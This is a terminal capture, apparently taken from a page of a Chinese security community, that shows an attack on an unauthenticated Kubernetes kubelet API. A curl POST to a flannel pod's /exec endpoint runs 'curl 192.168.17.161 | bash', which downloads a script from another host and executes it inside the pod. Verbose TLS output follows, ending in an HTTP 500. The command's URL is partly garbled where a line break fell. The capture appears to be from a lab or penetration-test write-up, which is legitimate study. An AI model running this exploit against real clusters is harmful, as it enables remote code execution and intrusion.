 root@kali:~# curl --insecure -v -H "X-Stream-Protocol-Version: v2.channel.k8s.io" -H "X-Stream-Protocol-Version: channel.k8s.io" -X POST "https://192.168.17.144
ube-system/kube-flannel-ds-xwk2t/kube-flannel?command=/bin/sh&command=-c&command=curl+192.168.17.161+|+bash&input=1&output=1&tty=1"
*   Trying 192.168.17.144:10250...
* Connected to 192.168.17.144 (192.168.17.144) port 10250 (#0)
* ALPN, offering h2
* ALPN, offering http/1.1
* successfully set certificate verify locations:
*  CAfile: /etc/ssl/certs/ca-certificates.crt
*  CApath: /etc/ssl/certs
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
* TLSv1.3 (IN), TLS handshake, Request CERT (13):
* TLSv1.3 (IN), TLS handshake, Certificate (11):
* TLSv1.3 (IN), TLS handshake, CERT verify (15):
* TLSv1.3 (IN), TLS handshake, Finished (20):
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (OUT), TLS handshake, Certificate (11):
* TLSv1.3 (OUT), TLS handshake, Finished (20):
* SSL connection using TLSv1.3 / TLS_AES_128_GCM_SHA256
* ALPN, server accepted to use h2
* Server certificate:
*  subject: CN=master@1640932233
*  start date: Dec 31 05:30:33 2021 GMT
*  expire date: Dec 31 05:30:33 2022 GMT
*  issuer: CN=master-ca@1640932233
*  SSL certificate verify result: self signed certificate in certificate chain (19), continuing anyway.
* Using HTTP2, server supports multiplexing
* Connection state changed (HTTP/2 confirmed)
* Copying HTTP/2 data in stream buffer to connection buffer after upgrade: len=0
* Using Stream ID: 1 (easy handle 0x557b427420d0)
> POST /exec/kube-system/kube-flannel-ds-xwk2t/kube-flannel?command=/bin/sh&command=-c&command=curl+192.168.17.161+|+bash&input=1&output=1&tty=1 HTTP/2
> Host: 192.168.17.144:10250
> user-agent: curl/7.79.1
> accept: */*
> x-stream-protocol-version: v2.channel.k8s.io
> x-stream-protocol-version: channel.k8s.io
>
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* Connection state changed (MAX_CONCURRENT_STREAMS == 250)!
< HTTP/2 500
< content-type: text/plain; charset=utf-8
先知社区